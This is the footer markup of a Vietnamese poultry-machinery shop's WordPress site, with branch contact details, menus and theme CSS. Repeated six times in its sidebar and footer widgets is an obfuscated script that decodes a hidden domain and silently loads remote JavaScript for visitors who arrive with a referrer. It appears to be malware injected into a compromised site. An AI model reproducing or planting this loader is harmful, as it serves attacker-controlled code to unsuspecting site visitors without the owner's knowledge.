</aside><aside id="black-studio-tinymce-10" class="widget-even widget-16 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Liên Hệ</span></h2><div class="textwidget"><p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Số C32 ngõ 409 - Tam Trinh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0962 740 456</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendonghanoi1@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 14pt; color: #008000; font-family: 'times new roman', times;"><strong>Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: 'times new roman', times; color: #000000;">108 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0906 784 555</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendongmientrung@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">250 Bình Thới - Phường 10 - Quận 11 - TP. Hồ Chí Minh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0979 208 345</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">cokhiviendong@gmail.com</span></p>
</div></aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget-odd widget-17 widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div><aside id="custom_html-114" class="widget_text widget-even widget-18 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
			<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?guid=ON&amp;script=0"/>
</div>
</noscript>
</div><!-- #secondary -->	</div><!-- /.row -->
	</div><!-- /.container -->

	</div><!-- /#content -->


<div id="footer-padding-top">
	<div class="container">
		</div>
</div>
	<footer id="colophon" class="site-footer container" role="contentinfo">
		<nav id="footer-navigation" class="clearfix hidden-xs hidden-sm" role="navigation">
		<div class="container"><div class="row">
		<ul id="menu-footer-menu" class="menu nav moztheme-ft-nav navbar-nav"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-188"><a title="Trang chủ" href="https://mayvatlongga.vn/">Trang chủ</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a title="Giới thiệu" href="#">Giới thiệu</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a title="Sản phẩm" href="#">Sản phẩm</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a title="Tin tức" href="#">Tin tức</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a title="Khuyến mãi" href="#">Khuyến mãi</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a title="Danh sách đại lý" href="#">Danh sách đại lý</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a title="Liên hệ" href="#">Liên hệ</a></li>
</ul>		</div></div><!-- /.container navbar -->
	</nav><!-- #site-navigation -->
			<div class="container">
		<div class="row">
			<div class="main-footer clearfix">
				<div class="ft-wg-area footer-1 col-md-3 "><div id="black-studio-tinymce-5" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Chi Nhánh Miền Bắc</span></h3><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hà Nội</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> C32 Ngõ 409 Tam Trinh, Hoàng Mai,  Hà Nội</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0962 740 456</strong></span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Đại lý Nam Định</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Địa chỉ</strong></em>: 870 Đường 21A, Xóm 5, Phúc Ốc, Lộc Hòa, Tp. Nam Định</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0984 126 124 - 0947 019 720</strong></span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Đại lý Quảng Ninh</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em></strong>: 126 Cao Thắng, Hạ Long, Quảng Ninh</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>:<b> </b><span style="color: #ff0000;"><strong>0982 910 780</strong></span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Đại lý Hải Phòng</strong></span></p>
<div><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong>  Số 9/2 Đường Hồng Bàng, P.Hồng Bàng, Tp. Hải Phòng</span></div>
<div>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>:<b> </b><span style="color: #ff0000;"><strong>0313 529 809 - 0904 022 848</strong></span></span></div>
</div></div><div id="custom_html-116" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-1 --><div class="ft-wg-area footer-2 col-md-3 "><div id="black-studio-tinymce-13" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>CHI NHÁNH MIỀN TRUNG</span></h3><div class="textwidget"><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Thanh Hóa</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Địa chỉ</strong></em>: Số 07/02/03 Đường Hoàng Quốc Việt, Đông Hải, Tp Thanh Hóa (Gần Trường THCS Đông Hải)</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0961 813 066</strong></span></span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Đà Nẵng</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 108 Nguyễn Thái Bình, Hòa Minh, Q. Liên Chiểu, Tp. Đà Nẵng</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>:<span style="color: #ff0000;"><strong> 0906 784 555</strong></span></span></p>
</div></div><div id="custom_html-117" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-2 --><div class="ft-wg-area footer-3 col-md-3 "><div id="black-studio-tinymce-4" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Chi Nhánh Miền Nam</span></h3><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hồ Chí Minh</strong></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 250 Bình Thới, Phường 10, Quận 11, TP Hồ Chí Minh</span></p>
<div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong><strong>0979 208 345</strong></strong></span></span></div>
</div>
<div>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Quy Nhơn - Bình Định</strong></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 295 Tây Sơn, Tp Quy Nhơn, Bình Định</span></p>
<div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>:  <span style="color: #ff0000;"><strong>0905 47 1111 - 0979 070 678</strong></span></span></div>
</div>
</div>
<div></div>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>Chi nhánh Cần Thơ</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><strong><em>Địa chỉ</em>:</strong> Số 93 Đường B3 , KDC Hưng Phú, P.Hưng Phú, Q.Cái Răng, Tp. Cần Thơ</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>02 922 222 360 / 0906 794 345</strong></span></span></p>
</div></div><div id="custom_html-118" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-3 --><div class="ft-wg-area footer-4 col-md-3 last"><div id="black-studio-tinymce-8" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Hướng dẫn</span></h3><div class="textwidget"><ul>
<li><a href="https://mayvatlongga.vn/chinh-sach-ban-hang-2-2/"><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chính sách bán hàng</span></strong></span></a></li>
<li><a href="https://mayvatlongga.vn/chinh-sach-bao-hanh-3/"><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chính sách bảo hành</span></strong></span></a></li>
<li><a href="https://mayvatlongga.vn/chiet-khau-va-khuyen-mai/"><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chiết khấu và khuyến mại</span></strong></span></a></li>
<li><a href="https://mayvatlongga.vn/phuong-thuc-thanh-toan-2/"><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Phương thức tha</span></strong></span><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">n</span></strong></span><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">h toán</span></strong></span></a></li>
<li><a href="https://mayvatlongga.vn/lien-he-vien-dong/"><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Liên hệ Viễn Đông</span></strong></span></a></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Xưởng sản xuất</strong></em></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Khu Yên Sở, P. Yên Sở, Q. Hoàng Mai, Hà Nội</span></p>
<p style="text-align: justify;"><span style="color: #333333;"><em><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Than phiền - Chăm sóc khách hàng</strong> </span></em></span></p>
<p><span style="color: #ff0000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>0981 035 123</strong></span></p>
</div></div><div id="custom_html-119" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-4 -->			</div>
			<div id="footer-padding-bottom" class="clearfix">
				<div id="black-studio-tinymce-7" class="widget-odd widget-first widget-1 padft-widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-120" class="widget_text widget-even widget-last widget-2 padft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		</div>
	</footer><!-- #colophon -->
	<div class="site-info container">
		<div class="container">
					&copy; 2019 Máy vặt lông gà vịt. Thiết kế Website bởi VietMoz.				<a href="https://onet.com.vn/thue-proxy-vietnam-vn" style="color:#3b3b3b">thuê proxy</a>
		</div>
	</div><!-- .site-info -->
</div><!-- #page -->
<button title="Close (Esc)" type="button" class="mfp-close"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>

<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li><a href="https://mayvatlongga.vn/danh-muc/may-thuc-pham-cong-nghiep/">MÁY THỰC PHẨM CÔNG NGHIỆP</a></li><li><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga/">MÁY VẶT LÔNG GÀ VIỆT NAM</a></li><li><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-ga-vit-tq/">MÁY VẶT LÔNG GÀ VỊT TRUNG QUỐC</a></li><li><a href="https://mayvatlongga.vn/danh-muc/may-vat-long-gia-cam/">MÁY VẶT LÔNG GIA CẦM</a></li><li><a href="https://mayvatlongga.vn/danh-muc/linh-kien-may-vat-long/">LINH KIỆN MÁY VẶT LÔNG GÀ</a></li><li><a href="https://mayvatlongga.vn/danh-muc/noi-nhung-ga/">NỒI NHÚNG GÀ</a></li><li>
				<a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/">LÒ QUAY VỊT</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                LÒ QUAY VỊT
                            </button>
                        </li>
			<li class="cat-item"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-co-kinh/">LÒ QUAY VỊT CÓ KÍNH</a></li><li class="cat-item"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-inox/">LÒ QUAY VỊT INOX</a></li><li class="cat-item"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/lo-quay-vit-vn-vd-100/">LÒ QUAY VỊT VIỆT NAM</a></li><li class="cat-item"><a href="https://mayvatlongga.vn/danh-muc/lo-quay-vit/may-quay-vit/">MÁY QUAY VỊT</a></li>	</ul>
			  </li><li><a href="https://mayvatlongga.vn/danh-muc/tu-hap-com-ga/">TỦ HẤP CƠM GÀ</a></li>			
			</ul>
		</div>



    </div>


</div>

<div class="lefta hidden-xs hidden-sm">
	<img class="alignnone size-full wp-image-12947 aligncenter" src="https://mayvatlongga.vn/wp-content/uploads/2025/11/Hotline-1.png" alt="" width="256" height="650" /></div>
<div class="righta hidden-xs hidden-sm">
	</div><script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/may-nho-long-ga\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mayvatlongga.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//mayvatlongga.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//mayvatlongga.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//mayvatlongga.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/may-nho-long-ga\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//mayvatlongga.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/may-nho-long-ga\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//mayvatlongga.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/js/bootstrap.min.js?ver=20141010'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-content/themes/vietmoz-wp/js/moztheme.js?ver=20141010'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-content/themes/vietmoz-child/child.js?ver=20141012'></script>
<script type='text/javascript' src='https://mayvatlongga.vn/wp-includes/js/wp-embed.min.js?ver=5.4.4'></script>
<script type="text/javascript">
jQuery(document).ready(function() {
	
    jQuery(".show-menu").click(function() {
        jQuery('body').toggleClass('menu-active');
    }
    );
	
    jQuery(".cat-parent").click(function() {
        jQuery(this).toggleClass('active');
    }
    );
	
}
);
</script>
<div class="menu-mobile hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href="https://mayvatlongga.vn/dich-vu-sua-chua-may-che-bien-thuc-pham/"> <i class="fa fa-tags" aria-hidden="true"></i> <span>Dịch vụ</span> </a> 
<a href="https://mayvatlongga.vn/lien-he-vien-dong/"> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="158283157848691"
  logged_in_greeting="Xin chào! Viễn Đông có thể hỗ trợ thông tin về sản phẩm nào cho quý khách?"
  logged_out_greeting="Xin chào! Viễn Đông có thể hỗ trợ thông tin về sản phẩm nào cho quý khách?">
</div>	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: mayvatlongga.vn @ 2026-01-24 09:27:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mayvatlongga.vn/wp-content/themes/vietmoz-child/style.css?ver=5.4.4
body_size: 6121
content:
/*
Theme Name: VietMoz - Childtheme
Theme URI: http://thietkeweb.vietmoz.com
Version: 1.0
Description: (Child theme for vietmoz-wp)
Author: VietMoz
Author URI: http://thietkeweb.vietmoz.com
template: vietmoz-wp
*/
.navicon-line {
    width: 24px;
    height: 4px;
    border-radius: 1px;
    margin-bottom: 3px;
    background-color: #be8421;
}
#navigation-menu {
  background: #ffffff none repeat scroll 0 0;
  left: -100%;
  padding-bottom: 50px;
  position: absolute;
  top: 0;
  transition: all 0.6s ease 0s;
  width: 100%;
  z-index: 99;
}
#navigation-menu .logo {
  height: auto;
  margin-top: 10px;
  max-width: 80%;
}
.menu-active #navigation-menu {
    left: 0px !important;
    transition: all 0.6s;
    overflow: overlay;
}
#navigation-menu .logo img {
  height: 70px;
  margin-bottom: 10px;
}
.close-menu {
  background-color: #fff;
  border: 1px solid #4d4d4d; 
  border-radius: 5px;
  color: #4d4d4d;
  display: block;
  font-size: 20px;
  height: 33px;
  padding: 0 10px;
  position: absolute;
  right: 20px;
  text-align: center;
  top: -60px;
  transition: all 0.6s ease 0s;
  width: 45px;
  z-index: 9999;
}
.menu-active .close-menu {
top: 10px;
}
@charset "UTF-8";
#cssmenu,
#cssmenu ul,
#cssmenu li,
#cssmenu a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    font-weight: normal;
    text-decoration: none;
    line-height: 1;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    position: relative;
}
#cssmenu {
    width: 280px;
}
#cssmenu a {
    line-height: 1.3;
}
#cssmenu > ul > li {
    border-top:1px solid #ebebeb;
}
#cssmenu > ul > li:first-child {
    border: none;
}
#cssmenu > ul > li:hover {} #cssmenu > ul > li > a {
    font-size: 14px;
    display: block;
    color: #333333;
    border-top: none;
    text-transform: uppercase;
    font-weight: bold;
}
#cssmenu > ul > li > a > span {
    display: block;
    padding: 7px 10px;

}
#cssmenu > ul > li > a:hover {
    text-decoration: none;
}
#cssmenu > ul > li.active {
    border-bottom: none;
}
#cssmenu > ul > li.menu-item-has-children > a span {
   // background: url(img/icon_plus.png) 96% center no-repeat;
}
#cssmenu > ul > li.menu-item-has-children > a span::before {
  color: #be8421;
  content: "ï„…";
  float: right;
  font-family: fontawesome;
}
#cssmenu > ul > li.menu-item-has-children.open > a span::before {
  color: #FFF;
  content: "ï„‡";
}
#cssmenu > ul > li.menu-item-has-children.open > a span { 
  //  background: url(img/icon_minus.png) 96% center no-repeat;
}
#cssmenu ul ul {
    display: none;
}
#cssmenu ul ul li {
    padding: 0;
    border-bottom: 1px solid #ebebeb;
    border-top: none;
}
#cssmenu ul ul li:last-child {
    border-bottom: none;
}
#cssmenu ul ul a {
    padding: 10px 10px 10px 25px;
    display: block;
    color: #333333;
    //font-size: 12px;
    font-weight: normal;
}
#cssmenu ul ul li a::before {
  color: #cc0000;
  content: "ï„…";
  font-family: fontawesome;
  left: 10px; 
  position: absolute;
}
#cssmenu ul ul a:hover {
    color: #e94f31;
}
#cssmenu ul ul ul li:first-child > a {
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
#cssmenu ul ul ul li {
    padding-left: 10px;
}
